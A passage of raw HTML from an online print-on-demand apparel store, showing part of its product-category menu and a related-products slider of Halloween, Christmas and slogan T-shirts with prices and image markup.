<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1877 status-publish instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-is-coming-bloody-hand-black-tee/" aria-label="Halloween Is Coming - Bloody Hand Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween Is Coming &#8211; Bloody Hand Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-1536x1536.jpg 1536w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-2048x2048.jpg 2048w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-100x100.jpg 100w" data-sizes="(max-width: 247px) 100vw, 247px" title="Halloween Is Coming &#8211; Bloody Hand Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween Is Coming &#8211; Bloody Hand Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-1536x1536.jpg 1536w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-2048x2048.jpg 2048w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-crew-neck-t-shirt-against-a-solid-color-background-164-el-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" title="Halloween Is Coming &#8211; Bloody Hand Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-is-coming-bloody-hand-black-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Halloween Is Coming &#8211; Bloody Hand Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1877,&quot;item_id&quot;:1877,&quot;item_name&quot;:&quot;Halloween Is Coming - Bloody Hand Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1877,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1877,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-is-coming-bloody-hand-black-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1499 status-publish instock product_cat-christmas product_cat-holiday product_cat-t-shirt-black has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/i-love-jesus-unisex-black-tee/" aria-label="I love Jesus Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I love Jesus Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-1536x1536.jpg 1536w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-2048x2048.jpg 2048w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-100x100.jpg 100w" data-sizes="(max-width: 247px) 100vw, 247px" title="I love Jesus Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I love Jesus Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-1536x1536.jpg 1536w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-2048x2048.jpg 2048w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/I-love-Jesus-Heart-Unisex-Black-Tee-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" title="I love Jesus Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/i-love-jesus-unisex-black-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I love Jesus Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1499,&quot;item_id&quot;:1499,&quot;item_name&quot;:&quot;I love Jesus Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1499,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1499,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/i-love-jesus-unisex-black-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1694 status-publish last instock product_cat-halloween product_cat-holiday product_cat-t-shirt-white product_tag-creepy product_tag-face product_tag-famous product_tag-fan product_tag-fiction product_tag-ghost product_tag-halloween product_tag-horror product_tag-jack-lantern product_tag-pumpkins product_tag-scary product_tag-simple product_tag-town product_tag-university has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-school-sweatshirt-halloweentown-university-black-sweater/" aria-label="Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/70427170-8bc3-4922-b8ed-da0544f7d769.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-school-sweatshirt-halloweentown-university-black-sweater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1694,&quot;item_id&quot;:1694,&quot;item_name&quot;:&quot;Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1694,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1694,&quot;item_brand&quot;:&quot;Fiction&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-school-sweatshirt-halloweentown-university-black-sweater\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1489 status-publish first instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-bats product_tag-black-cat product_tag-cool product_tag-funny-slogan product_tag-ghost product_tag-grave product_tag-horror product_tag-last-halloween product_tag-pumpkins product_tag-quote product_tag-ready product_tag-scary product_tag-skeleton product_tag-vibes product_tag-waiting product_tag-witches product_tag-zombie has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-skull-and-roses-unisex-black-tee/" aria-label="I Have Been Ready For Halloween Since Last Halloween Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Have Been Ready For Halloween Since Last Halloween Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="I Have Been Ready For Halloween Since Last Halloween Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Have Been Ready For Halloween Since Last Halloween Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="I Have Been Ready For Halloween Since Last Halloween Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-skull-and-roses-unisex-black-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I Have Been Ready For Halloween Since Last Halloween Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1489,&quot;item_id&quot;:1489,&quot;item_name&quot;:&quot;I Have Been Ready For Halloween Since Last Halloween Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1489,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1489,&quot;item_brand&quot;:&quot;Grave&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-skull-and-roses-unisex-black-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1653 status-publish instock product_cat-halloween product_cat-hobbies product_cat-holiday product_cat-reading product_cat-t-shirt-black has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee/" aria-label="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-100x100.jpg 100w" data-sizes="(max-width: 247px) 100vw, 247px" title="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" 